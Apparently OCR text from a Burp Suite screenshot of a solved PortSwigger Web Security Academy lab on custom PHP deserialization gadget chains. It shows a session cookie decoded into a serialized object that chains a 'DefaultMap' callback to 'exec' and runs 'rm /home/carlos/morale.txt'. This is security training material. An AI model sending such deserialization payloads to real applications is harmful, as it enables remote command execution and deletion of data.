 Burp Suite Professional v2023.1.2 - Temporary Project - licensed to Barzh [single user license]
Project Intruder Repeater Window Help Param Miner Hackvertor
oard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Settings
Hackvertor
Bur
2 × +
Solved
Cancel < >
Target: https://0a220070044478aec06c4f4e009a00cd.web-security-academy.net HTTP/1 ?
est
Raw Hex \n
/my-account HTTP/1.1
t:
20070044478aec06c4f4e009a00cd.web
curity-academy.net
kie: session=
xNDoiQ3VzdG9tVGVtcGxhdGUiOjI6e3M6
6ImRlZmF1bHRfZGVzY190eXBlIjtzOjI2
ybSAvaG9tZS9jYXJsb3MvbW9yYWxlLnR4
7czo0OiJkZXNjIjtPOjEwOiJEZWZhdWx0
wIjoxOntzOjg6ImNhbGxiYWNrIjtzOjQ6
4ZWMiO319
r-Agent: Mozilla/5.0 (X11; Linux
_64; rv:102.0) Gecko/20100101
efox/102.0
ept:
t/html,application/xhtml+xml,appl
tion/xml;q=0.9,image/avif,image/w
,*/*;q=0.8
ept-Language: en-US,en;q=0.5
ept-Encoding: gzip, deflate
erer:
ps://0a220070044478aec06c4f4e009a
Search... 0 matches
Response
Pretty Raw Hex \n
1 HTTP/1.1 500 Internal Server
Error
2 Content-Type: text/html;
charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 2337
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=
/resources/labheader/css/ac
ademyLabHeader.css rel=
stylesheet>
11 <link href=
/resources/css/labs.css rel
=stylesheet>
12 <title>
Developing a custom
gadget chain for PHP
deserialization
? Search... 0 matches
Inspector
Back
mF1bHRfZGVzY190eXBlIjtzOjI2OiJybSAvaG9tZS9jYX
Jsb3MvbW9yYWxlLnR4dCI7czo0OiJkZXNjIjtPOjEwOiJ
EZWZhdWx0TWFwIjoxOntzOjg6ImNhbGxiYWNrIjtzOjQ6
ImV4ZWMiO319
Decoded from: URL encoding
TzoxNDoiQ3VzdG9tVGVtcGxhdGUiOjI6e3M6MTc6ImRlZ
mF1bHRfZGVzY190eXBlIjtzOjI2OiJybSAvaG9tZS9jYX
Jsb3MvbW9yYWxlLnR4dCI7czo0OiJkZXNjIjtPOjEwOiJ
EZWZhdWx0TWFwIjoxOntzOjg6ImNhbGxiYWNrIjtzOjQ6
ImV4ZWMiO319
Decoded from: Base64
O:14:"CustomTemplate":2:{s:17:"default_desc_t
ype";s:26:"rm /home/carlos/morale.txt";s:4:"d
esc";O:10:"DefaultMap":1:{s:8:"callback";s:4:
"exec";}}
Cancel Apply changes
Continue learning
account | Log out